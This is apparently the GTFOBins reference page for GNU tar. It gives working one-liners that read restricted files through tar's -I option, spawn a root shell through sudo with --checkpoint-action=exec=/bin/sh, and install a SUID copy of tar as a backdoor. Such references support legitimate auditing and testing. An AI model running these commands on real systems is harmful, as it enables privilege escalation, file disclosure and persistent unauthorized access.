 gtfobins.github.io/gtfobins/tar/
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh